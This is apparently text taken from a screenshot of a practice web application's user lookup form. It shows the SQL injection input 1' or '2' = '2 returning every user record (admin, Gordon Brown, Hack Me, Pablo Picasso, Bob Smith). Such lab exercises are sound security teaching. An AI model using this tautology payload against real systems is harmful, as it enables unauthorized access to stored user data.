 User ID: Submit
ID: 1' or '2' = '2
First name: admin
Surname: admin
ID: 1' or '2' = '2
First name: Gordon
Surname: Brown
ID: 1' or '2' = '2
First name: Hack
Surname: Me
ID: 1' or '2' = '2
First name: Pablo
Surname: Picasso
ID: 1' or '2' = '2
First name: Bob
Surname: Smith